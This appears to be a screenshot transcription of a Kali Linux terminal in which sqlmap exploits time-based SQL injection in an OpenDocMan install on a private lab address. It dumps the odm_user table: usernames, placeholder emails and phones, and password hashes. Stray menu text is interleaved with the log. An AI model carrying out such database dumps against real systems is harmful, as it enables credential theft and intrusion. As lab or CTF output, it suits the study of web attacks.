 root@kali: ~
Session Actions Edit View Help
[16:42:18] [INFO] fetching number of entries for table 'odm_user' in database 'jabcd0cs'
[16:42:18] [INFO] retrieved: 2
Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
[16:42:19] [INFO] retrieved: webmin@example.com
[16:42:20] [INFO] retrieved: 2
[16:42:20] [INFO] retrieved: web
[16:42:21] [INFO] retrieved: 1
[16:42:21] [INFO] retrieved: min
[16:42:21] [INFO] retrieved: b78aae356709f8c31118ea613980954b
[16:42:24] [INFO] retrieved: 5555551212
[16:42:25] [INFO] retrieved:
[16:42:25] [WARNING] (case) time-based comparison requires reset of statistical model, please wait.............................. (done)
[16:42:25] [WARNING] it is very important to not stress the network connection during usage of time-based payloads to prevent potential disruptions
OpenDocMan
[16:42:25] [WARNING] in case of continuous data retrieval problems you are advised to try a switch '--no-cast' or switch '--hex'
[16:42:25] [INFO] retrieved: webmin
[16:42:26] [INFO] retrieved: guest@example.com
[16:42:27] [INFO] retrieved: 2
[16:42:27] [INFO] retrieved: guest
| Support | Feedback | Bugs |
[16:42:28] [INFO] retrieved: 2
[16:42:28] [INFO] retrieved: guest
[16:42:29] [INFO] retrieved: 084e0343a0486ff05530df6c705c8bb4
[16:42:31] [INFO] retrieved: 555 5555555
[16:42:32] [INFO] retrieved:
[16:42:32] [INFO] retrieved: guest
[16:42:33] [INFO] recognized possible password hashes in column 'password'
do you want to store hashes to a temporary file for eventual further processing with other tools [y/N] N
do you want to crack them via a dictionary-based attack? [y/N/q] N
Database: jabcd0cs
Table: odm_user
[2 entries]
| id | Email | phone | password | username | last_name | department | first_name | pw_reset_code |
| 1 | webmin@example.com | 5555551212 | b78aae356709f8c31118ea613980954b | webmin | min | 2 | web | <blank> |
| 2 | guest@example.com | 555 5555555 | 084e0343a0486ff05530df6c705c8bb4 | guest | guest | 2 | guest | NULL |
[16:42:33] [INFO] table 'jabcd0cs.odm_user' dumped to CSV file '/root/.local/share/sqlmap/output/192.168.56.101/dump/jabcd0cs/odm_user.csv'
SQL injection vulnerability has already been detected against '192.168.56.101'. Do you want to skip further tests involving it? [Y/n] Y
[16:42:33] [INFO] skipping 'http://192.168.56.101/jabc/?q=rss.xml'
[16:42:33] [INFO] you can find results of scanning in multiple targets mode inside the CSV file '/root/.local/share/sqlmap/output/results-11212026_0442pm.csv'
[*] ending @ 16:42:33 /2026-11-21/